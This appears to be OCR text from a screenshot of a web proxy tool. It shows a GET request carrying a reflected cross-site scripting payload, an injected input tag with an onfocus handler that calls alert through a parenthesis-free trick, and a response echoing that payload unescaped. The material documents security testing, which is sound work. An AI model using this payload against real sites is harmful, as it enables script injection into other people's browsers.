 Request
P Raw Hex \n
1 GET
=
"><input%20id="xss"%20onfocus="[].map.call`${alert}1`">
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Response
Pretty Raw Hex Render \n
<FORM ACTION=" " METHOD="
POST">
<INPUT TYPE="HIDDEN" NAME=" " VALUE="
=">
<input id="xss" onfocus="[].map.call`${alert}1`">
<SCRIPT language="JavaScript">
document.forms[0].submit();
</SCRIPT>
</FORM>
Inspector
Back
Query parameter
Name
Value
"><input%20id="xss"%20onfocu
s="[].map.call`${alert}1`">
Decoded from: URL encoding
"><input id="xss" onfocus="[
].map.call`${alert}1`">
Cancel Apply changes